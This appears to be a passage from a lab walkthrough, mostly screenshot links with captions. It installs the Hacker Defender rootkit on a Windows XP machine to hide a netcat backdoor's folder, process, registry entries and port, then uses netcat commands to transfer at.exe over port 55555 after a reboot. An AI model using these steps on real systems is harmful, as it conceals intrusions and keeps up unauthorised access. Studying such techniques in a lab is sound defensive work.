

Execute the following command:

Execute –f ‘C:\WINDOWS\system32\hackerdefender\hackerdefender\hxdef100.exe’ –i -‐H

Hackerdefender folder is now hidden.


nc.exe process is hidden


Netcat and hxdef registries are also hidden.


port is hidden.



We restart the xp machine and see if netcat is still running. We try downloading a new file.

Commands:
Nc –l –p 55555 < C:\WINDOWS\system32\at.exe Nc 10.10.111.110.55555 > at.exe

File is successfully downloaded.

